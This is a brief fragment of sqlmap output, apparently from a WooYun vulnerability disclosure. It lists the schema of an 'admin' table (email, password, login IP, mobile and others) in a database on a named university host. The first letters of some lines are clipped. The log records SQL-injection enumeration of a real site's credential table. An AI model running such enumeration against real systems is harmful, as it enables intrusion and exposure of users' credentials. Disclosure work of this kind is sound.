 atabase: dairygoatnet
able: admin
11 columns]
Column | Type
access_level | int(6)
email | char(32)
lastloginip | char(15)
lastlogintime | int(10) unsigned
mobile | char(11)
password | char(32)
realname | char(15)
regip | char(15)
regtime | int(10) unsigned
uid | int(8) unsigned
username | char(15)
17:15:21] [INFO] fetched data logged to text
www.wooyun.org
\.sqlmap\output\dairygoatnet.nwsuaf.edu.cn'